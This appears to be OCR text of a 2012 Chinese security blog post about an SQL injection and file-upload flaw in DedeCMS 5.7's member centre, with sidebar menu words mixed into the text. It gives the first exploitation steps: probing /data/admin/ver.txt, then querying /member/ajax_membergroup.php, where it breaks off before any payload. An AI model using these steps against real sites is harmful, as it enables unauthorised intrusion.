
WebShell'S Blog
织梦5.7注入加上传漏洞
首页
2012-05-05
安全
5 条评论
7.6K次阅读
分类
会员中心查询会员信息语句过滤不严，导致url可提交注入参数；
安全
会员中心有上传动作过滤不严，导致上传漏洞
新闻
详细说明：
技术
①注入漏洞。
工具
这站 https://www.webshell.cc/
存档
首先访问“/data/admin/ver.txt”页面获取系统最后升级时间，
链接
然后访问
留言
“/member/ajax_membergroup.php?